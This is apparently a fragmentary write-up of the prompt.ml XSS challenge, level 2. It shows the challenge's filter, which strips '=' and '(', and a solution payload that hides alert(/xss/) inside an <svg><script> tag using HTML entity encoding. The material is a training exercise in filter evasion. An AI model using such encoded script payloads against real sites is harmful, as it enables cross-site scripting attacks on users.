 prompt.ml/2
sandbox.prompt.ml 上的嵌入式页面显示
/xss/
确定
prompt(1) to win
function escape(input) {
    //                      v-- frowny face
    input = input.replace(/[=(]/g, '');
    // ok seriously, disallows equal signs and open parenthesis
    return input;
}
kingkk
http://sandbox.prompt.ml
89
<svg>
<script>&#97;&#108;&#101;&#114;&#116;&#40;&#47;&#120;&#115;&#115;
&#47;&#41;</script>
HTML source: <svg><script>&#97;&#108;&#101;&#114;&#116;&#40;&#47;&#120;&#115
About